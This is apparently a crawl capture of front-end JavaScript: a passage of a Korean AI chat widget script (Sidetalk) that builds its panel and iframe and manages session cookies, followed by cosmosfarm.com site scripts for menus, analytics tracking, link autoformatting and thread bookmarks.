							<p id="sidetalk-title-header" class="sidetalk-title-header">${sidetalkChatTitle}</p>
							<button id="sidetalk-close-btn" class="sidetalk-close-btn" type="button">
								<i class="xi-close"></i>
							</button>
						</div>
						<!-- Loading Screen HTML Here -->
						<div id="sidetalk-load-wrap" style="position:absoulte; display:none;">
							<div id="sidetalk-load" class="${sidetalkLoadClass}">
								<img src="${sidetalkLoadimg}" alt="loading logo" />
							</div>
						</div>
					</div>`;
		}
	} else {
		const sidetalkButtonTop = sidetalkParseCssValue(options.buttonTop ? options.buttonTop : 'auto')
		const sidetalkButtonBottom = sidetalkParseCssValue(options.buttonBottom ? options.buttonBottom : '200px');
		const sidetalkButtonLeft = sidetalkParseCssValue(options.buttonLeft ? options.buttonLeft : 'auto');
		const sidetalkButtonRight = sidetalkParseCssValue(options.buttonRight ? options.buttonRight : '20px');

		const sidetalkButtonText = (options.buttonText ? options.buttonText : 'AI 상담').replace(/[^\w\s\u3040-\u309F\u30A0-\u30FF\u4E00-\u9FFF가-힣]/gi, '');
		const agentButtonText = (options.agentButtonText ? options.agentButtonText : '상담원 연결').replace(/[^\w\s\u3040-\u309F\u30A0-\u30FF\u4E00-\u9FFF가-힣]/gi, '');

		if (sidetalkHideButton !== 'hide') {
			html = sidetalkSetButtonImageUrl
				? `<button id="sidetalk-side-panel-btn" class="sidetalk-side-panel-btn-type02" type="button"
					style="top: ${sidetalkButtonTop}; bottom: ${sidetalkButtonBottom}; left: ${sidetalkButtonLeft}; right: ${sidetalkButtonRight}; border-radius: 15% !important; padding: 0;">
						<img src="${sidetalkSetButtonImageUrl}" style="width: 100%; height: 100%; object-fit: cover; border-radius: 15% !important;">
					</button>`
				: `<button id="sidetalk-side-panel-btn" class="sidetalk-side-panel-btn-type02 ${sidetalkButtonTheme}" type="button"
					style="top: ${sidetalkButtonTop}; bottom: ${sidetalkButtonBottom}; left: ${sidetalkButtonLeft}; right: ${sidetalkButtonRight}; border-radius: 15% !important;">
					<span class="btn-icon-wrap">
						<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 99.78 86.76">
							<defs>
								<style>
									.cls-1{fill:url(#linear-gradient);}.cls-1,.cls-2,.cls-3{stroke-width:0px;}.cls-2{fill:#0088cf;}.cls-3{fill:url(#linear-gradient-2);}
								</style>
								<linearGradient id="linear-gradient" x1="0" y1="27.89" x2="80.78" y2="27.89" gradientUnits="userSpaceOnUse">
									<stop offset="0" stop-color="#00adee"/>
									<stop offset="1" stop-color="#0088cf"/>
								</linearGradient>
								<linearGradient id="linear-gradient-2" x1="58.82" y1="41.07" x2="58.82" y2="86.12" xlink:href="#linear-gradient"/>
							</defs>
							<path class="cls-1" d="M18.71,54.95c0,.86-.53,1.1-1.18.54L1.18,41.31c-.65-.56-1.18-1.72-1.18-2.58v-12.22c0-.86.44-2.11.97-2.78L18.83,1.22c.53-.67,1.67-1.22,2.53-1.22h57.87c.86,0,1.56.7,1.56,1.56v15.59c0,.86-.7,1.56-1.56,1.56H30.39c-.86,0-2,.55-2.53,1.22l-8.19,10.33c-.53.67-.97,1.92-.97,2.78v21.92Z"/>
							<path class="cls-3" d="M98.6,45.45l-16.35-14.17c-.65-.56-1.18-.32-1.18.54v21.92c0,.86-.44,2.11-.97,2.78l-8.19,10.33c-.53.67-1.67,1.22-2.53,1.22h-10.61v9.29c0,.75-.46.96-1.03.47l-11.14-9.76h-27.18c-.86,0-1.56.7-1.56,1.56v15.59c0,.86.7,1.56,1.56,1.56h59c.86,0,2-.55,2.53-1.22l17.86-22.51c.53-.67.97-1.92.97-2.78v-12.22c0-.86-.53-2.02-1.18-2.58Z"/>
							<path class="cls-2" d="M44.31,43.18c0,3.06-1.89,5.55-4.22,5.55s-4.22-2.48-4.22-5.55,1.89-5.55,4.22-5.55,4.22,2.49,4.22,5.55Z"/>
							<path class="cls-2" d="M67.16,43.18c0,3.06-1.89,5.55-4.22,5.55s-4.22-2.48-4.22-5.55,1.89-5.55,4.22-5.55,4.22,2.49,4.22,5.55Z"/>
						</svg>
					</span>
					<span class="btn-text">${sidetalkButtonText}</span>
				</button>`;
		}
		html += `<div id="sidetalk-side-panel" class="sidetalk-side-panel">
					<div class="sidetalk-panel-header">
						<button id="sidetalk-channel-btn" class="sidetalk-channel-btn" type="button">
							<img src="https://pages.sidetalk.ai/images/button-channel.png" alt="채널톡" style="width: 35px; height:35px;">
							<span>${agentButtonText}</span>
						</button>
						<button id="sidetalk-kakao-btn" class="sidetalk-kakao-btn" type="button">
							<img src="https://pages.sidetalk.ai/images/kakaotalk_sharing_btn_medium.png" alt="카카오톡" style="width: 35px; height:35px;">
							<span>${agentButtonText}</span>
						</button>
						<p id="sidetalk-title-header" class="sidetalk-title-header">${sidetalkButtonText}</p>
						<button id="sidetalk-close-btn" class="sidetalk-close-btn" type="button">
							<i class="xi-close"></i>
						</button>
					</div>
					<!-- Loading Screen HTML Here -->
					<div id="sidetalk-load-wrap" style="position:absoulte; display:none;">
						<div id="sidetalk-load" class="${sidetalkLoadClass}">
							<img src="${sidetalkLoadimg}" alt="loading logo" />
						</div>
					</div>
				</div>`;
	}

	document.body.insertAdjacentHTML('beforeend', html);
	var style = document.createElement('style');
	style.innerHTML = `
		.sidetalk-side-panel-btn-type02::after {
			display: none;
		}
	`;
	document.head.appendChild(style);

	if (sidetalkHideButton !== 'hide') {
		// 요소가 추가된 후에 이벤트 리스너를 설정합니다.
		var sidetalkPanelButton = document.querySelector('#sidetalk-side-panel-btn');
		var sidetalkKakaoChatUrl = '';

		// 이벤트 리스너 추가
		var sidetalkChannelButton = document.querySelector('#sidetalk-channel-btn');
		var sidetalkKakaoButton = document.querySelector('#sidetalk-kakao-btn');
		var sidetalkPanel = document.querySelector('#sidetalk-side-panel');
		var sidetalkCloseButton = document.querySelector('.sidetalk-close-btn');

		// 채널톡 버튼 클릭 이벤트
		sidetalkChannelButton.addEventListener('click', function () {
			sidetalkPanel.classList.remove('view');
			ChannelIO('showMessenger');
			sidetalkTextVisibility();
		});

		// 카카오톡 버튼 클릭 이벤트
		sidetalkKakaoButton.addEventListener('click', function () {
			sidetalkPanel.classList.remove('view');
			window.location.href = sidetalkKakaoChatUrl;
			sidetalkTextVisibility();
		});

		// 사이드 패널 버튼 클릭 이벤트
		sidetalkPanelButton.addEventListener('click', function () {
			SidetalkIO('showMessenger', options);
		});

		// 닫기 버튼 클릭 이벤트
		sidetalkCloseButton.addEventListener('click', function () {
			SidetalkIO('hideMessenger', options);
		});

		// 리셋 로직을 함수로 분리 (클릭/포스트메시지 모두에서 호출)
		function performSidetalkReset() {
			const loader = document.getElementById('sidetalk-load-wrap');
			if (loader) loader.style.display = 'flex';

			let fetchUrl = `https://workers.sidetalk.ai/controller/options/?site_key=${sidetalkSiteKey}&session_id=`;
			sidetalkFetchData(fetchUrl, function (data) {
				if (data) {
					const returnData = data.returnData;
					if (returnData && returnData.session_id) {
						const returend_session_id = returnData.session_id;
						sidetalkSetCookie('sidetalk-session-id', returend_session_id, 10);
						options.sessionId = returend_session_id;

						// member_id 보장 (함수 존재 시)
						try {
							if (typeof sidetalkEnsureMemberId === 'function') {
								const ensuredMid = sidetalkEnsureMemberId();
								options.member_id = options.member_id || ensuredMid;
							}
						} catch (_) { /* noop */ }

						if (returend_session_id && options.site_info && options.site_info.site_id) {
							fetch('https://workers.sidetalk.ai/controller/user_info_update', {
								method: "POST",
								headers: { "Content-Type": "application/json" },
								body: JSON.stringify({
									session_id: returend_session_id,
									site_id: options.site_info.site_id,
									member_id: options.member_id
								})
							});
						}

						// 새 sessionId가 반영된 options로 iframe을 재요청
						const iframe = document.getElementById('sidetalk-chat-iframe');
						if (iframe) {
							const optionsJsonString = encodeURIComponent(JSON.stringify(options));
							iframe.src = `https://workers.sidetalk.ai/chat/?options=` + optionsJsonString;
						}
					}
				}
			});
		}

		// 부모 문서에서 클릭 위임(iframe 외부 버튼용)
		document.addEventListener('click', function (e) {
			const sidetalkResetBtn = e.target.closest('#sidetalk-reset-btn');
			if (!sidetalkResetBtn) return;
			e.preventDefault();
			performSidetalkReset();
		});

		// iframe에서 온 리셋 요청 처리(postMessage)
		window.addEventListener('message', function (e) {
			try {
				if (!e || !e.data) return;
				if (e.data.type !== 'sidetalk_reset') return;
				// 필요 시 출처 제한
				const allowed = ['https://dev.sidetalk.kr', 'https://workers.sidetalk.ai'];
				if (e.origin && allowed.indexOf(e.origin) === -1) return;
				performSidetalkReset();
			} catch (_) { /* noop */ }
		});

		// 문서 전체에 클릭 이벤트 리스너
		// document.addEventListener('mousedown', function (event) {
		// 	if (!event.target.closest('#sidetalk-side-panel, #sidetalk-side-panel-btn')) {
		// 		var computedStyle = window.getComputedStyle(sidetalkPanel);
		// 		if (computedStyle.right === '0px') {
		// 			SidetalkIO('hideMessenger', options);
		// 		}
		// 	}
		// });


		// ESC 키로 패널 닫기 (한 번만 바인딩)
		if (!window.__sidetalkEscListenerAdded) {
			window.__sidetalkEscListenerAdded = true;
			document.addEventListener('keydown', function (e) {
				if (e && (e.key === 'Escape' || e.keyCode === 27)) {
					var computedStyle = window.getComputedStyle(sidetalkPanel);
					if (computedStyle.right === '0px') {
						SidetalkIO('hideMessenger', options);
					}
				}
			});
		}
	}
}

function SidetalkIO(action, options) {
	var sidetalkPanel = document.querySelector('#sidetalk-side-panel');
	var sidetalkLoadWrap = document.getElementById('sidetalk-load-wrap');
	var sidetalkSiteKey = options.siteKey;
	var sidetalkMessage = options.message;

	/** 패널 열기 */
	if (action === 'showMessenger') {
		if (window.sidetalk_iframeAdded === undefined) {

			sidetalkSetCookie('sidetalk-chat-open', 'true', 1);

			sidetalkLoadWrap.style.display = 'flex'; // Show loading screen
			let session_id = sidetalkGetCookie('sidetalk-session-id');
			var iframe = document.createElement('iframe');

			iframe.style.width = '100%';
			iframe.style.height = '100%';
			iframe.style.border = 'none';

			// allow 속성으로 iframe 내부에서 마이크/카메라 접근을 허용
			iframe.allow = 'microphone; camera; clipboard-read; clipboard-write; autoplay; encrypted-media; fullscreen; accelerometer; gyroscope; web-share; picture-in-picture';
			try { iframe.allowFullscreen = true; } catch (e) { /* noop */ }

			let fetchUrl = `https://workers.sidetalk.ai/controller/options/?site_key=${sidetalkSiteKey}&session_id=${session_id}`;
			sidetalkFetchData(fetchUrl, function (data) {
				if (data) {
					const returnData = data.returnData;
					options.site_info = returnData.site_info;

					if (returnData.use_channel_io == true) {
						document.querySelector('#sidetalk-channel-btn').classList.add('active');
					}
					if (returnData.use_kakao_chat) {
						kakaoChatUrl = returnData.use_kakao_chat;
						document.querySelector('#sidetalk-kakao-btn').classList.add('active');
					}

					if (returnData.session_id) {
						const returend_session_id = returnData.session_id;

						sidetalkSetCookie('sidetalk-session-id', returend_session_id, 10);
						if (!options.member_id && returend_session_id && options.site_info.site_id) {
							fetch(`https://workers.sidetalk.ai/controller/user_info_update`, {
								method: "POST",
								headers: { "Content-Type": "application/json" },
								body: JSON.stringify({
									session_id: returend_session_id,
									site_id: options.site_info.site_id
								})
							});
						}

						iframe.id = 'sidetalk-chat-iframe';

						options.currentPage = window.location.href;
						options.sessionId = returend_session_id;

						const optionsJsonString = encodeURIComponent(JSON.stringify(options));
						if (options.message) {

							iframe.src = `https://workers.sidetalk.ai/chat/?input_message=1&options=` + optionsJsonString;
						}
						else {
							iframe.src = `https://workers.sidetalk.ai/chat/?options=` + optionsJsonString;
						}

						iframe.onload = function () {
							sidetalkLoadWrap.style.display = 'none';
							// 사파리의 경우 아이프레임을 히스토리에 추가하는 것 같음(예상)
							// 아이프레임이 로드된 이후 해시 추가
							if (window.location.hash !== '#sidetalkOpen') {
								window.location.hash = 'sidetalkOpen';
							}
						};
					}
				}
				sidetalkTextVisibility();
			});

			sidetalkPanel.appendChild(iframe);
			window.sidetalk_iframeAdded = true;

			window.addEventListener('message', function (e) {
				if (e.data.type === 'on_load') {
					const targetOrigin = e.origin;
					options.message = sidetalkMessage;

					if (options.message) {
						iframe.contentWindow.postMessage({
							type: 'input_message',
							data: options
						}, '*');
						delete options.message;
						if (window.sidetalkOptions) delete window.sidetalkOptions.message;
					}
				}
			});
		}
		else {
			var iframe = document.getElementById('sidetalk-chat-iframe'); // 기존 iframe을 가져옴
			options.message = sidetalkMessage;
			if (iframe && options.message) {
				iframe.contentWindow.postMessage({
					type: 'input_message',
					data: options
				}, '*');
				delete options.message;
				if (window.sidetalkOptions) delete window.sidetalkOptions.message;
			}
			if (window.location.hash !== '#sidetalkOpen') {
				window.location.hash = 'sidetalkOpen';
			}
		}
		sidetalkPanel.classList.add('view');


		var sidetalkPanelButton = document.querySelector('#sidetalk-side-panel-btn');
		if (sidetalkPanelButton) {
			sidetalkPanelButton.style.display = 'none'; // 패널 오픈 시 버튼 숨김
		}

		var sidetalkCloseButton = document.querySelector('#sidetalk-close-btn');
		if (sidetalkCloseButton) {
			sidetalkCloseButton.addEventListener('click', function () {
				SidetalkIO('hideMessenger', options);
			});
		} else {
			console.error('Close button not found!');
		}

		// ESC 키로 패널 닫기
		if (!window.__sidetalkEscListenerAdded) {
			window.__sidetalkEscListenerAdded = true;
			document.addEventListener('keydown', function (e) {
				if (e && (e.key === 'Escape' || e.keyCode === 27)) {
					var computedStyle = window.getComputedStyle(sidetalkPanel);
					if (computedStyle.right === '0px') {
						SidetalkIO('hideMessenger', options);
					}
				}
			});
		}
	}
	/** 패널 닫기 */
	else if (action === 'hideMessenger') {
		sidetalkDeleteCookie('sidetalk-chat-open');
		sidetalkDeleteCookie('sidetalk-siteKey');

		sidetalkPanel.classList.remove('view');
		var sidetalkPanelButton = document.querySelector('#sidetalk-side-panel-btn');
		if (sidetalkPanelButton) {
			sidetalkPanelButton.style.display = 'flex'; // Check if the element exists before applying styles
		}

		// 해시 제거
		if (window.location.hash === '#sidetalkOpen') {
			history.pushState("", document.title, window.location.pathname + window.location.search);
		}
	}
}

document.addEventListener('DOMContentLoaded', function () {
	const isChatOpen = sidetalkGetCookie('sidetalk-chat-open');
	const siteKey = sidetalkGetCookie('sidetalk-siteKey');

	// 모바일 전용 처리: 모바일에서 페이지 이동 시 채팅 자동 오픈을 방지하기 위해
	// 페이지를 벗어나기 전(sidetalk-chat-open 쿠키)을 제거하고, 로드 시에도 자동으로 열지 않게 한다.
	const isMobile = window.matchMedia && window.matchMedia('(max-width: 480px)').matches;

	if (isMobile) {
		// 페이지를 떠날 때 쿠키를 제거하여 다음 페이지에서 열리지 않도록 함
		window.addEventListener('beforeunload', function () {
			sidetalkDeleteCookie('sidetalk-chat-open');
			// 해시가 남아있다면 제거
			if (window.location.hash === '#sidetalkOpen') {
				history.replaceState(null, document.title, window.location.pathname + window.location.search);
			}
		});

		// 로드 시 이미 열림 상태로 남아있다면 자동으로 열지 않도록 쿠키 제거
		if (window.location.hash !== '#sidetalkOpen' && isChatOpen) {
			sidetalkDeleteCookie('sidetalk-chat-open');
		}
	}

	window.addEventListener('hashchange', sidetalkHashChangeHandler);
	sidetalkPreviousHash = window.location.hash;

	if ((!isMobile && isChatOpen) || window.location.hash === '#sidetalkOpen') {
		function openChatWhenReady() {
			// sidetalk-load-wrap 요소가 존재하고, sidetalk-side-panel도 초기화된 경우만 실행
			const loadWrap = document.getElementById('sidetalk-load-wrap');
			const sidePanel = document.getElementById('sidetalk-side-panel');

			if (loadWrap && sidePanel) {
				// CSS의 right 전환을 그대로 사용하여 슬라이드 애니메이션 유지
				SidetalkIO('showMessenger', window.sidetalkOptions);
				return true; // true를 반환해 observer 중단
			}
			return false; // 아직 준비되지 않은 경우 false 반환
		}

		// 요소가 이미 준비된 경우 바로 열기
		if (!openChatWhenReady()) {
			// 준비가 안 된 경우 MutationObserver로 모니터링하여 준비되면 실행
			const observer = new MutationObserver(() => {
				if (openChatWhenReady()) {
					observer.disconnect(); // 준비된 후 observer 감시 중지
				}
			});
			observer.observe(document.body, { childList: true, subtree: true });
		}
	}
});

// 상담원 연결 글자 표시 제어
function sidetalkTextVisibility() {
	var sidetalkChannelButton = document.querySelector('#sidetalk-channel-btn');
	var sidetalkKakaoButton = document.querySelector('#sidetalk-kakao-btn');

	const sidetalkChannelButtonActive = sidetalkChannelButton.classList.contains('active');
	const sidetalkKakaoButtonActive = sidetalkKakaoButton.classList.contains('active');

	const sidetalkOnlyOneActive = sidetalkChannelButtonActive ^ sidetalkKakaoButtonActive;

	// 채널톡 버튼의 "상담원 연결" 글자 표시 제어
	const channelButtonText = sidetalkChannelButton.querySelector('span');
	if (channelButtonText) {
		channelButtonText.style.display = (sidetalkOnlyOneActive && sidetalkChannelButtonActive) ? 'inline' : 'none';
		sidetalkChannelButton.style.left = sidetalkOnlyOneActive ? '20px' : '';  // 첫 번째 위치로 이동
	}

	// 카카오톡 버튼의 "상담원 연결" 글자 표시 제어
	const kakaoButtonText = sidetalkKakaoButton.querySelector('span');
	if (kakaoButtonText) {
		kakaoButtonText.style.display = (sidetalkOnlyOneActive && sidetalkKakaoButtonActive) ? 'inline' : 'none';
		sidetalkKakaoButton.style.left = sidetalkOnlyOneActive ? '20px' : '';  // 첫 번째 위치로 이동
	}
}

function sidetalkFetchData(url, callback) {
	fetch(url)
		.then(response => response.json())
		.then(data => callback(data))
		.catch(error => console.error('Error:', error));
}

function sidetalkSetCookie(name, value, days) {
	var expires = "";
	if (days) {
		var date = new Date();
		date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
		expires = "; expires=" + date.toUTCString();
	}
	document.cookie = name + "=" + (value || "") + expires + "; path=/";
}

function sidetalkGetCookie(name) {
	var nameEQ = name + "=";
	var ca = document.cookie.split(';');
	for (var i = 0; i < ca.length; i++) {
		var c = ca[i];
		while (c.charAt(0) == ' ') c = c.substring(1, c.length);
		if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
	}
	return "";
}

function sidetalkDeleteCookie(name) {
	document.cookie = name + '=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
}

// 다국어 문자열을 가져오는 함수
function sidetalkGetTranslatedString(sidetalkLanguage, key) {
	const selectedLanguage = window.sidetalk_languageStrings[sidetalkLanguage];
	return selectedLanguage && selectedLanguage[key] ? selectedLanguage[key] : "";
}

// 숫자만 있으면 %를 붙이고, px라고 명시되어 있으면 그대로 사용
function sidetalkParseCssValue(value) {
	if (/^\d+$/.test(value)) {
		return value + '%'; // 숫자만 있으면 % 붙이기
	} else if (/^\d+px$/.test(value)) {
		return value; // px가 포함되어 있으면 그대로 사용
	} else {
		// 만약 다른 값이면 기본값을 반환하거나 오류 처리
		return 'auto'; // 기본값 처리
	}
}

function sidetalkHashChangeHandler() {
	const sidetalkCurrentHash = window.location.hash;

	// 이전 해시가 #sidetalkOpen이고 현재 해시가 다른 경우 (패널 닫기)
	if (sidetalkPreviousHash === '#sidetalkOpen' && sidetalkCurrentHash !== '#sidetalkOpen') {
		const sidetalkPanel = document.querySelector('#sidetalk-side-panel');
		if (sidetalkPanel && sidetalkPanel.classList.contains('view')) {
			SidetalkIO('hideMessenger', window.sidetalkOptions);
		}
	}

	// 현재 해시가 #sidetalkOpen인 경우 (패널 열기)
	if (sidetalkCurrentHash === '#sidetalkOpen') {
		const sidetalkPanel = document.querySelector('#sidetalk-side-panel');
		if (sidetalkPanel && !sidetalkPanel.classList.contains('view')) {
			SidetalkIO('showMessenger', window.sidetalkOptions);
		}
	}

	// 현재 해시 상태 저장
	sidetalkPreviousHash = sidetalkCurrentHash;
}

function lightenColor(hex, percent) {
	// 색상 코드에서 R, G, B 추출
	let r = parseInt(hex.substring(1, 3), 16);
	let g = parseInt(hex.substring(3, 5), 16);
	let b = parseInt(hex.substring(5, 7), 16);

	// RGB를 HSL로 변환
	r /= 255;
	g /= 255;
	b /= 255;

	let max = Math.max(r, g, b);
	let min = Math.min(r, g, b);
	let h, s, l = (max + min) / 2;

	if (max === min) {
		h = s = 0; // 무채색
	} else {
		let d = max - min;
		s = l > 0.5 ? d / (2 - max - min) : d / (max + min);

		switch (max) {
			case r: h = (g - b) / d + (g < b ? 6 : 0); break;
			case g: h = (b - r) / d + 2; break;
			case b: h = (r - g) / d + 4; break;
		}

		h /= 6;
	}

	// 밝기 조정
	l = Math.min(1, l + percent);

	// HSL을 RGB로 변환
	let r1, g1, b1;

	if (s === 0) {
		r1 = g1 = b1 = l;
	} else {
		function hue2rgb(p, q, t) {
			if (t < 0) t += 1;
			if (t > 1) t -= 1;
			if (t < 1 / 6) return p + (q - p) * 6 * t;
			if (t < 1 / 2) return q;
			if (t < 2 / 3) return p + (q - p) * (2 / 3 - t) * 6;
			return p;
		}

		let q = l < 0.5 ? l * (1 + s) : l + s - l * s;
		let p = 2 * l - q;

		r1 = hue2rgb(p, q, h + 1 / 3);
		g1 = hue2rgb(p, q, h);
		b1 = hue2rgb(p, q, h - 1 / 3);
	}

	// RGB를 16진수로 변환
	r1 = Math.round(r1 * 255).toString(16).padStart(2, '0');
	g1 = Math.round(g1 * 255).toString(16).padStart(2, '0');
	b1 = Math.round(b1 * 255).toString(16).padStart(2, '0');

	return `#${r1}${g1}${b1}`;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.cosmosfarm.com/application/welcome/view/script.js?20200722
body_size: 2425
content:
/**
 * @author http://www.cosmosfarm.com/
 */

var console = window.console || { log: function() {} };
jQuery.fn.exists = function(){
	return this.length>0;
}

$(document).ready(function(){
	$('.hero-content').animate({'left':'+=30px', 'opacity':1}, 1000);
	
	$('.menu li').hover(function(){
		$(this).find('.dropdown-menu').show();
	}, function(){
		$(this).find('.dropdown-menu').hide();
	});
	
	$('.dropdown-menu li').hover(function(){
		$(this).addClass('over');
	}, function(){
		$(this).removeClass('over');
	});
	
	// 셀렉트 버튼 동작
	$('.control-select').each(function(){
		var group = $(this).parent('li');
		var name = $('.control-sub-group', group).data('name');
		var callback = $('.control-sub-group', group).data('callback');
		var text = $('.control-sub-group li.active', group).text();
		if(text) $('.control-select-display', group).text(text);
		else{
			$('.control-sub-group li', group).eq(0).addClass('active');
			$('.control-select-display', group).text($('.control-sub-group li', group).eq(0).text());
		}
		
		$(this).click(function(){
			var active = $('.control-sub-group.active');
			if(active){
				$(active).toggle();
				$(active).removeClass('active');
			}
			$('.control-sub-group', group).toggle();
			$('.control-sub-group', group).addClass('active');
			
			return false;
		});
		
		$('.control-sub-group li', group).each(function(){
			$(this).click(function(){
				$('.control-sub-group li', group).removeClass('active');
				$(this).addClass('active');
				
				$('.control-select-display', group).text($(this).text());
				$('.control-sub-group', group).toggle();
				$('.control-sub-group', group).removeClass('active');
				
				// 콜백
				if(callback) eval(callback)($(this).data('value'));
				
				return false;
			});
		});
	});
	
	// 셀렉트 버튼 동작 - 다른 곳을 클릭 했을때 사라진다.
	$(document).mousedown(function(){
		var obj = event.srcElement || event.target;
		if(!$(obj).parents('.control-select').exists() && !$(obj).parents('.control-sub-group').exists()){
			var select = $('.control-sub-group.active');
			$(select).toggle();
			$(select).removeClass('active');
		}
	});
});

/**
 * 마우스 오버동작이 안되는 모바일에서 클릭시 네비게이션을 동작시긴다.
 * @param obj
 * @returns {Boolean}
 */
function show_dropdown(obj){
	$('.menu .dropdown-menu').hide();
	$(obj).parent('li').find('ul').show();
	return false;
}

/**
 * 모바일에서 글로벌 셀렉트 메뉴 선택시 페이지를 이동한다.
 * @param url
 * @returns {Boolean}
 */
function gotopage(url){
	location.href = url;
	return false;
}

/**
 * 컨트롤 셀렉트의 값을 가져온다.
 * @param name
 * @returns string
 */
function get_control_select(name){
	var value = $('.control-sub-group[data-name='+name+'] li.active').data('value');
	if(value) return value;
	else{
		return $('.control-sub-group[data-name='+name+'] li').eq(0).data('value');
	}
}

/**
 * 컨트롤 셀렉트를 선택한다.
 * @param name
 * @param value
 */
function set_control_select(name, value){
	var parent = $('.control-sub-group[data-name='+name+']').parent('li');
	$('.control-sub-group[data-name='+name+'] li').removeClass('active');
	
	if($('.control-sub-group[data-name='+name+'] li[data-value='+value+']').exists()){
		$('.control-sub-group[data-name='+name+'] li[data-value='+value+']').addClass('active');
	}
	else{
		$('.control-sub-group[data-name='+name+'] li').eq(0).addClass('active');
	}
	
	$('.control-select-display', parent).text($('.control-sub-group[data-name='+name+'] li.active').text());
}

/**
 * 메일을 보낸다.
 */
function mail_process(){
	$.get('http://www.cosmosfarm.com/mail/process');
}

/**
 * 구글 커스텀 서치
 * @param form
 * @returns {Boolean}
 */
function search_execute(form){
	var keyword = $('input[name="q"]', form).val();
	$('input[name="oq"]', form).val(keyword);
	$('input[name="gsc.q"]', form).val(keyword);
	return true;
}

/**
 * 모바일 디바이스를 확인한다.
 * @returns boolean
 */
function isMobile(){
	var mobile = new Array('iPhone', 'iPad', 'iPod', 'BlackBerry', 'Android', 'Windows CE', 'LG', 'MOT', 'SAMSUNG', 'SonyEricsson', 'Opera Mini', 'IEMobile');
	for(var word in mobile){
		if(navigator.userAgent.match(mobile[word]) != null) return true;
	}
	return false;
}

/**
 * 해시태그 링크를 추가한다.
 * @param string
 * @returns string
 */
function hashtag(string){
	return string.replace(/(^|\s|\(|\[|{|>)#([ㄱ-힣a-z0-9]+)/ig, '$1<span class="hashtag">#<a href="/square/hashtag/$2">$2</a></span>').autoLink({target:'_blank'});
}

/**
 * 구매하기 버튼 추적
 * @param product_id
 * @returns
 */
function track_product_order(product_title){
	gtag('event', 'product_order', {'event_category':'product_title', 'event_label':product_title});
}

function track_download(category, label){
	gtag('event', category, {'event_category':'download', 'event_label':label});
}

function track_link_outside(url){
	gtag('event', 'outside', {'event_category':'link', 'event_label':url});
}

function track_link_inside(url){
	gtag('event', 'inside', {'event_category':'link', 'event_label':url});
}

/*
 * 이름 변경
 */
function trace_product_order(product_title, product_price){
	gtag('event', 'product_order', {'event_category':'product_title', 'event_label':product_title});
	gtag('event', 'potential_buyer', {'event_category':'potential_buyer', 'event_label':product_title});
	
	gtag('event', 'begin_checkout', {'value':product_price, 'currency':'KRW', 'items':{'name':product_title, 'price':product_price}});
	fbq('track', 'InitiateCheckout');
}

function trace_product_other_choices(product_title){
	gtag('event', 'product_other_choices', {'event_category':'product_title', 'event_label':product_title});
}

function trace_product_other_choices_in_order(product_title){
	gtag('event', 'product_other_choices_in_order', {'event_category':'product_title', 'event_label':product_title});
}

function trace_product_other_choices_smartstore(product_title, product_price){
	gtag('event', 'product_other_choices_smartstore', {'event_category':'product_title', 'event_label':product_title});
	gtag('event', 'potential_buyer', {'event_category':'potential_buyer', 'event_label':product_title});
	
	gtag('event', 'begin_checkout', {'value':product_price, 'currency':'KRW', 'items':{'name':product_title, 'price':product_price}});
	fbq('track', 'InitiateCheckout');
}

function trace_download(category, label){
	gtag('event', category, {'event_category':'download', 'event_label':label});
}

function trace_link_outside(url){
	gtag('event', 'outside', {'event_category':'link', 'event_label':url});
}

function trace_link_inside(url){
	gtag('event', 'inside', {'event_category':'link', 'event_label':url});
}

function trace_banner(url){
	gtag('event', 'banner', {'event_category':'link', 'event_label':url});
}

(function(){var autoLink,__slice=[].slice;autoLink=function(){var k,linkAttributes,option,options,pattern,v;options=1<=arguments.length?__slice.call(arguments,0):[];pattern=/(^|[\s\n]|<br\/?>)((?:https?|ftp):\/\/[\-A-Z0-9+\u0026\u2019@#\/%?=()~_|!:,.;]*[\-A-Z0-9+\u0026@#\/%=~()_|])/gi;if(!(options.length>0)){return this.replace(pattern,"$1<a href='$2'>$2</a>")}option=options[0];linkAttributes=((function(){var _results;_results=[];for(k in option){v=option[k];if(k!=='callback'){_results.push(" "+k+"='"+v+"'")}}return _results})()).join('');return this.replace(pattern,function(match,space,url){var link;link=(typeof option.callback==="function"?option.callback(url):void 0)||("<a href='"+url+"'"+linkAttributes+">"+url+"</a>");return""+space+link})};String.prototype['autoLink']=autoLink}).call(this);

--- FILE ---
content_type: application/javascript
request_url: https://www.cosmosfarm.com/application/threads/view/js/threads.js
body_size: 2097
content:
/**
 * @author http://www.cosmosfarm.com/
 */


$(document).ready(function(){
	$('#threads-document .document-text>img').click(function(){
		window.open($(this).attr('src'));
		return false;
	});
	$('#threads-document .document-answer-list .document-answer>img').click(function(){
		window.open($(this).attr('src'));
		return false;
	});
});

function not_editor(){
	alert('수정권한이 없습니다.');
	return false;
}

/**
 * 스레드를 이동해서 순서를 바꾼다.
 * @returns {Boolean}
 */
function sortable_start(){
	var list = new Array();
	if($('.list-vertical').hasClass('sortable')){
		$('.list-vertical').removeClass('sortable');
		$('.list-vertical').sortable('destroy');
	}
	else{
		$('.list-vertical').addClass('sortable');
		$('.list-vertical').sortable({
			update: function(event, ui){
				$('.list-vertical').removeClass('sortable');
				$('.list-vertical').sortable('destroy');
				
				$('.list-vertical li').each(function(key, value){
					list.push($(value).data('uid'));
				});
				
				$.post('/threads/execute/order', {'list':list}, function(res){
					//alert(res);
				}, 'text');
			}
		});
	}
	return false;
}

function order_type(obj, type){
	var massage = $('span', obj).text();
	$('.order-type-message').text(massage);
	location.href = '?sort='+type;
	return control_sub_group_hide();
}

/**
 * 북마크 추가/삭제 한다.
 * @param document_uid
 * @returns {Boolean}
 */
function bookmark_execute(document_uid){
	$.post('/threads/bookmarks', {'document_uid':document_uid}, function(res){
		if(res.result == 'true'){
			if(res.action == 'add'){
				$('.bookmark-button i').removeClass('star_empty');
				$('.bookmark-button i').addClass('star_full');
			}
			else{
				$('.bookmark-button i').removeClass('star_full');
				$('.bookmark-button i').addClass('star_empty');
			}
		}
		else{
			alert(res.message);
		}
	}, 'json');
	return false;
}

/**
 * 휴지통 리스트에서 기간을 설정한다.
 * @param value
 * @returns {Boolean}
 */
function trash_range(value){
	if(value){
		location.href = '?trash_range=' + value;
	}
	return false;
}

/**
 * 휴지통 리스트에서 정렬값을 설정한다.
 * @param value
